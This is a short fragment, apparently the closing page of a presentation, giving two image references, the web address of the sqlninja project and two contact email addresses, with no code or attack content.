



#### **http://sqlninja.sourceforge.net**

#### **Contacts:**

[ayr@portcullis-security.com](mailto:ayr@portcullis-security.com)

[r00t@northernfortress.net](mailto:r00t@northernfortress.net)